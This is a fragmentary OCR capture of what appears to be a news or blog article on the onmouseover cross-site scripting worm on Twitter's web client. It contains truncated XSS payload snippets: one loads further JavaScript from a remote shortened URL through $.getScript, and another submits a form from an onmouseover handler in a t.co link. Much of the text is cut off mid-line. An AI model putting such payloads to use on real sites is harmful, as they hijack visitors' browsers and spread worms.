
r in Russia that provided yet
more
JavaScript code – which in t
"style=\"font-
r=\"$.getScript('http:\\u002f\\u002fis.gd\
);
r than killing your hard disk or similar.
nalysis on
http://blog.inspired.no/xss-vulnerability-on-twitte
on the main twitter web client page.
ed off; using this somewhat safer platform to go backwards thr
by user @migueltarga who is getting everyone to retweet one pa
.t.co/@"onmouseover="document.getElementB
).submit();"class="modal-overlay"/